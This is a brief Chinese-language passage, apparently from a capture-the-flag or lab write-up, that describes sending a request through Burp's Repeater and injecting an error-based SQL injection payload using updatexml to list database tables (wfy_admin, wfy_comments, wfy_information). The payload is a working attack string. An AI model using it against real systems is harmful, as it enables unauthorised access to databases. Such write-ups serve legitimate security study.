 直接burp发到重发器来注入,然后我们使用1' union select updatexml('a',concat('~',(select table_name from information_schema.tables where table_schema=database() limit 0,1)),'b')#可以分别得到三个表名wfy_admin、wfy_comments、wfy_information
